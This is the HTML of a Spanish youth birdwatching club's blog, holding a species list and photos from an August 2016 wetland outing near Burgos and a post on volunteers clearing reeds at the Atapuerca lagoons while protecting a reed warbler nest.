<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4-anHG5rX55mLZ7-cxH_wnRgaOZe4oyW7iaAbZEOw1LIigc7xaVQLWjzd4nnfH48Yl8_JtfTDEo8iwm6g5EnwUou_Wh4MoZW4tKRlbtCrPPnLU9AkzGDlqbn0MGQH667vLe8xOZOsMuc/s1600/DSCN4754.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4-anHG5rX55mLZ7-cxH_wnRgaOZe4oyW7iaAbZEOw1LIigc7xaVQLWjzd4nnfH48Yl8_JtfTDEo8iwm6g5EnwUou_Wh4MoZW4tKRlbtCrPPnLU9AkzGDlqbn0MGQH667vLe8xOZOsMuc/s320/DSCN4754.JPG" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;"><span style="font-family: trebuchet ms, sans-serif; font-size: small;">... y&nbsp;las&nbsp;lavanderas cascadeñas animaban el&nbsp;río.</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDAOhd9n8Cguc88zy_tajLa6DtdLMETypsEcP66vYPAhp-U4SI1xcHi3mFtroWVuf-c0LHCh-WkNdNUNjkJjjdNEiG3WVVsZXFnQlXX0ZDaM4HaSLt73AfiKgsu8P-HOaU-xQl7u8Ied0/s1600/DSCN4760.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDAOhd9n8Cguc88zy_tajLa6DtdLMETypsEcP66vYPAhp-U4SI1xcHi3mFtroWVuf-c0LHCh-WkNdNUNjkJjjdNEiG3WVVsZXFnQlXX0ZDaM4HaSLt73AfiKgsu8P-HOaU-xQl7u8Ied0/s320/DSCN4760.JPG" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;"><span style="font-family: &quot;trebuchet ms&quot;, sans-serif; font-size: small;">El lúpulo mostraba su frutos que recuerdan a extrañas piñas verdes.</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1xyavEq3JZ_ivOUiu1IlmBGNARbTMaXkAkDw99m0JFTBCMtAGqlAa_wUwG4eeFY1RSMjcefVJXMOz2gz0nABCgxflzt-Ujla5EibTSowiB0Gta2lwHhn2hC6a4u31iiTYpVFdaexjm4w/s1600/DSCN4763.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1xyavEq3JZ_ivOUiu1IlmBGNARbTMaXkAkDw99m0JFTBCMtAGqlAa_wUwG4eeFY1RSMjcefVJXMOz2gz0nABCgxflzt-Ujla5EibTSowiB0Gta2lwHhn2hC6a4u31iiTYpVFdaexjm4w/s320/DSCN4763.JPG" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;"><span style="font-family: &quot;trebuchet ms&quot;, sans-serif; font-size: small;">El humedal no estaba demasiado animado; pero los jóvenes de polla de agua...</span></td></tr>
</tbody></table>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOgfLcVZK0tzcW_-pyZYS7QZ3J5NSAWE-jisstkUL3ikoKcPlicg2E57eR52p_YNk7cJ4yrrva8G0ESCI3fGaQxHwKwtBniuqv8L9vTqDeXB3OMD3vFPBsizDyLaaIYihCt5h-0cnkCgs/s1600/DSCN4769.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="217" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOgfLcVZK0tzcW_-pyZYS7QZ3J5NSAWE-jisstkUL3ikoKcPlicg2E57eR52p_YNk7cJ4yrrva8G0ESCI3fGaQxHwKwtBniuqv8L9vTqDeXB3OMD3vFPBsizDyLaaIYihCt5h-0cnkCgs/s400/DSCN4769.JPG" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;"><span style="font-family: trebuchet ms, sans-serif; font-size: small;">... y los andarríos chicos proporcionaron&nbsp;alegrías&nbsp;a los&nbsp;Jóvenes&nbsp;Pajareros.</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVeK9Tvfd7akvTp4qcgt6625HHY9gpHMAyJ6aBStUycSA0XF7g_Zcwku3_cMPRHnxdzws9CyuxSa3QNfn9pBVOdYM0vAPFg9somMg7Daok_InWBeJ15uTC9_dLR_gV8pyuzlcErSFQAOM/s1600/IMG_20160817_220453_752.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="317" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVeK9Tvfd7akvTp4qcgt6625HHY9gpHMAyJ6aBStUycSA0XF7g_Zcwku3_cMPRHnxdzws9CyuxSa3QNfn9pBVOdYM0vAPFg9somMg7Daok_InWBeJ15uTC9_dLR_gV8pyuzlcErSFQAOM/s320/IMG_20160817_220453_752.JPG" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;"><span style="font-family: &quot;trebuchet ms&quot;, sans-serif; font-size: small;">Al caer la tarde y después de merendar, el recuento de lo observado...</span></td></tr>
</tbody></table>
<br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtT24kbC-lQG0fur64Qea_AvOdnc18Pd1t-NjXgJNmJjWJ5rf9RzRMUx9M_G8VxXlokX6Nu7OkXiMxRAvNDepWDU3wN-uYH3AeYQCS4lYVJgdzsPxERoEj1_EBTC8itLWHiL9VFr1HcPE/s1600/DSCN4777.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtT24kbC-lQG0fur64Qea_AvOdnc18Pd1t-NjXgJNmJjWJ5rf9RzRMUx9M_G8VxXlokX6Nu7OkXiMxRAvNDepWDU3wN-uYH3AeYQCS4lYVJgdzsPxERoEj1_EBTC8itLWHiL9VFr1HcPE/s320/DSCN4777.JPG" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;"><span style="font-family: trebuchet ms, sans-serif; font-size: small;">bajo la luna llena, observados por los&nbsp;murciélagos</span></td></tr>
</tbody></table>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 13.5pt;"><br /></span></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 13.5pt;"><br /></span></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 13.5pt;"><br /></span></div>
<div class="MsoNormal" style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 14.85px; line-height: 20.79px;">
<b style="font-family: arial, tahoma, helvetica, freesans, sans-serif; font-size: 14.85px; line-height: 20.79px;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 18pt;">Lista de aves observadas&nbsp;</span></b><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 10pt; line-height: 20.79px;">por Beatriz Casado Angulo (11 años), Alejo Hubble Villoslada (13 años), Óscar Hubble Villoslada (13 años) y &nbsp;Miguel Pinto Sanz (14 años).</span></div>
<div class="Cuerpo" style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 14.85px; line-height: 20.79px;">
<div class="Standard" style="font-size: 14.85px; line-height: 20.79px;">
<o:p></o:p></div>
</div>
<div class="Cuerpo" style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 14.85px; line-height: 20.79px;">
<b><span lang="ES-TRAD" style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 12pt;"><br /></span></b></div>
<div class="MsoNormal" style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 14.85px; line-height: 20.79px;">
<o:p></o:p></div>
<div class="Cuerpo" style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 14.85px; line-height: 20.79px;">
<div class="MsoNormal" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14.85px; line-height: 15.6pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 11.5pt;"><b>17/08/2016:</b></span><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 10pt;">&nbsp;Nublado. Mucho calor. La luz bastante mala. Sin viento.</span></div>
<div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 10pt;"><br /></span></div>
</div>
<div style="margin: 0cm 0cm 0.0001pt;">
</div>
<ol>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Ánade real</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Zampullín chico</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Garza real</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Polla de agua</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Andarríos chico</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Paloma doméstica</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Paloma torcaz</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Abejaruco común (oído)</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Vencejo común</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Avión común</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Avión roquero</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Golondrina común</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Lavandera blanca</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Lavandera cascadeña</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Oropéndola (oída)</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Petirrojo</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Ruiseñor bastardo</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Colirrojo tizón</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Mirlo común</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Carricerín común</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Carricero común</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Mosquitero común</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Papamoscas gris</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Papamoscas cerrojillo</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Mito (oído)</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Carbonero común (oído)</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Herrerillo común</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Urraca</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Gorrión común</span></li>
<li><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Jilguero</span></li>
</ol>
<br />
<div style="margin: 0cm 0cm 0.0001pt;">
</div>
<div class="MsoNormal">
<br /></div>
<br />
<div class="MsoNormal">
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicadas por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07985619340450261143' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07985619340450261143' rel='author' title='author profile'>
<span itemprop='name'>Club de Jóvenes Pajareros de Burgos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
a la/s 
<meta content='https://clubjovenespajarerosburgos.blogspot.com/2016/08/salida-al-humedal-de-fuentes-blancas-17.html' itemprop='url'/>
<a class='timestamp-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/08/salida-al-humedal-de-fuentes-blancas-17.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-08-31T10:18:00-07:00'>10:18&#8239;a.m.</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://clubjovenespajarerosburgos.blogspot.com/2016/08/salida-al-humedal-de-fuentes-blancas-17.html#comment-form' onclick=''>
No hay comentarios.:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1922945044'>
<a href='https://www.blogger.com/post-edit.g?blogID=733526478436636121&postID=2547003492767181911&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=733526478436636121&postID=2547003492767181911&target=email' target='_blank' title='Enviar esto por correo electrónico'><span class='share-button-link-text'>Enviar esto por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=733526478436636121&postID=2547003492767181911&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=733526478436636121&postID=2547003492767181911&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=733526478436636121&postID=2547003492767181911&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir en Facebook'><span class='share-button-link-text'>Compartir en Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=733526478436636121&postID=2547003492767181911&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>martes, 30 de agosto de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGfvGUN4A3v42FGNE3Xu8QE5YHlsdbOAtIjBy9aZRPaenxC2Q7y96RV3PX6py0DBijqp9U14-444J-LY4sGHHTfhT1b4FH1S1TTLEaWPOsljvsBKA4K2BAlQti7aJhiZctRVUBWnVz-A/s320/DSCN0931.JPG' itemprop='image_url'/>
<meta content='733526478436636121' itemprop='blogId'/>
<meta content='5622099170057529305' itemprop='postId'/>
<a name='5622099170057529305'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://clubjovenespajarerosburgos.blogspot.com/2016/08/voluntariado-en-las-lagunas-de-atapuerca.html'>Voluntariado en las lagunas de atapuerca</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5622099170057529305' itemprop='description articleBody'>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;">A las 7:45 ya me encontraba en el observatorio 1
de las lagunas de Atapuerca aprovechando las mejores horas de la mañana para
observar carricerines comunes, un pequeño pájaro que utiliza los humedales
ibéricos para descansar en su viaje hacia el continente Africano. Conseguí ver
un ejemplar en las dos horas que estuve, ya que a las 10:00 quedé con Alicia,
Toni y Enrique en el Ayuntamiento del pueblo, para comenzar el voluntariado
ambiental. Este consistía en limpiar el carrizo y la enea que impide la visión
desde los dos observatorios. Para ello contábamos con la ayuda de los chicos
del Campo de Trabajo de Atapuerca, equipados con varias hoces y botas de agua.<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;">Nos dividimos en dos grupos, Ali y Kike fueron al
observatorio 2 y Toni y yo nos quedamos en el 1. Cortábamos el carrizo y lo
sacábamos fuera, eliminando&nbsp; la anchura
suficiente para que se viera la lámina de agua desde el observatorio. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;">Nosotros terminamos sin mayores problemas, pero el
otro grupo se encontró con&#8230; &#161;un nido de Carricero común con tres huevos! Y
tuvieron que paralizar la corta dejando una esquina sin quitar para conservar
el nido. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 12pt; line-height: 115%;">A las 12:30 almorzamos y después fuimos a contar a
los chicos del voluntariado como se formaron las lagunas y la importancia de su
depuradora natural, además de mostrarles las aves que se pueden observar en
este maravilloso humedal, poniendo fin a esta gran mañana.</span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;">PD: En visitas posteriores se comprobó que los
pollos de carricero común habían nacido y los padres los alimentaban sin
mayores problemas.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;">César Díez González<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;">Colaborador del CJP<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; line-height: 115%;">Nota:</span></b><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-size: 12pt; line-height: 115%;">&nbsp; <i>el año anterior esta acción la realizaron,&nbsp;</i></span><i><span style="line-height: 18.4px;">por</span><span style="font-size: 12pt; line-height: 115%;">&nbsp;iniciativa propia, César, Kike y Fernando&nbsp;Casado, Joven Pajarero de entonces
16 años. En esta ocasión, el 4 de agosto, &nbsp;con el apoyo de Fundación Caja de Burgos y Obra
Social &#8220;la Caixa&#8221; y el Ayuntamiento de Atapuerca, se han sumado esfuerzos para
esta actividad que beneficia a todos los pajareros que van por las lagunas. <o:p></o:p></span></i></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 12pt; line-height: 18.4px;">Fue noticia en&nbsp;</span><a href="http://www.elcorreodeburgos.com/noticias/castillayleon/jornada-voluntariado-ambiental-retira-exceso-vegetacion-palustre-lagunas-atapuerca_132156.html"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 12pt; line-height: 18.4px;">El Correo de Burgos</span></a><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 12pt; line-height: 18.4px;">,&nbsp;</span><a href="http://www.diariodesoria.es/noticias/castillayleon/jornada-voluntariado-ambiental-retira-exceso-vegetacion-palustre-lagunas-atapuerca_68344.html"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 12pt; line-height: 18.4px;">Diario de Soria</span></a><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 12pt; line-height: 18.4px;">,&nbsp;</span><a href="http://www.elnortedecastilla.es/burgos/201608/05/jornada-voluntariado-ambiental-retira-20160805151558.html"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 12pt; line-height: 18.4px;">Norte de Castilla</span></a><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 12pt; line-height: 18.4px;">&nbsp;y&nbsp;</span><a href="http://www.canal54.es/la-fundacion-caja-de-burgos-organiza-una-jornada-de-voluntariado-ambiental-en-las-lagunas-de-atapuerca/"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 12pt; line-height: 18.4px;">Canal 54</span></a><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 12pt; line-height: 18.4px;">.</span></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal" style="background-color: white;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 18pt; font-weight: bold; line-height: 20.79px;">Algunas fotografías<span style="color: #333333;">&nbsp;</span></span><i><span style="color: #333333; font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-size: 14.85px; line-height: 20.79px;">de Alicia Bello (las de la labor de voluntariado) y de&nbsp;César&nbsp;Díez (Carricerín&nbsp;común)</span></span></i></div>
<div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 14.85px; line-height: 20.79px;"><i><br /></i></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;trebuchet ms&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGfvGUN4A3v42FGNE3Xu8QE5YHlsdbOAtIjBy9aZRPaenxC2Q7y96RV3PX6py0DBijqp9U14-444J-LY4sGHHTfhT1b4FH1S1TTLEaWPOsljvsBKA4K2BAlQti7aJhiZctRVUBWnVz-A/s1600/DSCN0931.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGfvGUN4A3v42FGNE3Xu8QE5YHlsdbOAtIjBy9aZRPaenxC2Q7y96RV3PX6py0DBijqp9U14-444J-LY4sGHHTfhT1b4FH1S1TTLEaWPOsljvsBKA4K2BAlQti7aJhiZctRVUBWnVz-A/s320/DSCN0931.JPG" width="320" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinHPzzNf3L0rtU2_GsGhUcz9FcAWxIxM4rwu5KXD2aaGLxr5cN1oTUNOgQZQ-lBKTpd2ty_Ooe2Sp87YY6leKnO6vNf1RZZOgq1cN1DvcntEcZRdNQ3OpTtNAXDkQG2JIQZGTgHBWAP1k/s1600/DSCN0952.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinHPzzNf3L0rtU2_GsGhUcz9FcAWxIxM4rwu5KXD2aaGLxr5cN1oTUNOgQZQ-lBKTpd2ty_Ooe2Sp87YY6leKnO6vNf1RZZOgq1cN1DvcntEcZRdNQ3OpTtNAXDkQG2JIQZGTgHBWAP1k/s320/DSCN0952.JPG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNeLx-GgaXWEJSuXjBF1apS9c9vaypS3sU8vK7FitdsbQeD7UwIziCIwfUCtUvJWqukOJ5G-gRoRrA1vJ4dFwyAvOREgdgST_HlzADDEMExjBbgBPCpU8JlKSCiPixnIDtIbYz5TmD9s/s1600/DSCN0970.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNeLx-GgaXWEJSuXjBF1apS9c9vaypS3sU8vK7FitdsbQeD7UwIziCIwfUCtUvJWqukOJ5G-gRoRrA1vJ4dFwyAvOREgdgST_HlzADDEMExjBbgBPCpU8JlKSCiPixnIDtIbYz5TmD9s/s320/DSCN0970.JPG" width="320" /></a></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoyNCrOFzLjivNBIF_wubRAH3WbAt8bM7HQmOuhkvNy3RHGUUsoQCLbbHCLMU6XVpCq8xYg7rjVpSQ28BtAdKJOZqg5E0xw1KiVnCpWK8R9ob66APsesNZWRnM_icuvX52hJ_kLOfuQ2w/s1600/DSCN0968.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoyNCrOFzLjivNBIF_wubRAH3WbAt8bM7HQmOuhkvNy3RHGUUsoQCLbbHCLMU6XVpCq8xYg7rjVpSQ28BtAdKJOZqg5E0xw1KiVnCpWK8R9ob66APsesNZWRnM_icuvX52hJ_kLOfuQ2w/s320/DSCN0968.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjbEzwxeUkxr3FYIxC3lYFNtgiGqgWdK-d_y7Ad4gL3e3XTHgXNbEP0d-ZEBfItISN2edj26OhzKI4vsWeAmXvqUKpyNg09Wqs1vp8IlgXgPdjyyRX2TV0VHJXXN0KkvQN6pUcegzmRpc/s1600/DSCN0961.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjbEzwxeUkxr3FYIxC3lYFNtgiGqgWdK-d_y7Ad4gL3e3XTHgXNbEP0d-ZEBfItISN2edj26OhzKI4vsWeAmXvqUKpyNg09Wqs1vp8IlgXgPdjyyRX2TV0VHJXXN0KkvQN6pUcegzmRpc/s320/DSCN0961.JPG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeeKGG6oDTyRMYTr1EMe18Z5YIxETL7WrWPSJULf1KOvLbsRWgAEqq2bwWLNpRszhdErCm4H-8rI_-964MbG1P-S50FhyphenhyphenP42INXvB6RjyA7U8-PldB0TVTS-uP4j02EdkGBNubaF6o0AY/s1600/IMG_5562.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeeKGG6oDTyRMYTr1EMe18Z5YIxETL7WrWPSJULf1KOvLbsRWgAEqq2bwWLNpRszhdErCm4H-8rI_-964MbG1P-S50FhyphenhyphenP42INXvB6RjyA7U8-PldB0TVTS-uP4j02EdkGBNubaF6o0AY/s400/IMG_5562.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Durante la segunda quincena de agosto han pasado numerosos carricerines comunes por la zona (fotografía de César Díez))</span></td></tr>
</tbody></table>
<div class="MsoNormal">
